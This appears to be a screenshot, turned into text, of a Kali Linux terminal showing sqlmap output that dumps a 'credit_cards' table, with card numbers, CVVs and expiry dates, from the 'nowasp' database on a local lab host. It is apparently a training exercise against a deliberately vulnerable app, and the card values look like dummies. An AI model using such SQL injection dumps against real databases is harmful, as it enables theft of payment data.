 Applications Places Terminal Tue 08:56 1
root@kali: /tmp
File Edit View Search Terminal Help
back-end DBMS: MySQL >= 5.0.0
[08:56:28] [INFO] fetching columns for table 'credit_cards' in database 'nowasp'
[08:56:28] [INFO] fetching entries for table 'credit_cards' in database 'nowasp'
Database: nowasp
Table: credit_cards
[5 entries]
+------+-----+------------------+------------+
| ccid | ccv | ccnumber | expiration |
+------+-----+------------------+------------+
| 1 | 745 | 4444111122223333 | 2012-03-01 |
| 2 | 722 | 7746536337776330 | 2015-04-01 |
| 3 | 461 | 8242325748474749 | 2016-03-01 |
| 4 | 230 | 7725653200487633 | 2017-06-01 |
| 5 | 627 | 1234567812345678 | 2018-11-01 |
+------+-----+------------------+------------+
[08:56:29] [INFO] table 'nowasp.credit_cards' dumped to CSV file '/root/.sqlmap/output/192.168.2.3/
dump/nowasp/credit_cards.csv'
[08:56:29] [INFO] fetched data logged to text files under '/root/.sqlmap/output/192.168.2.3'
[*] ending @ 08:56:29 /2019-08-20/
root@kali:/tmp#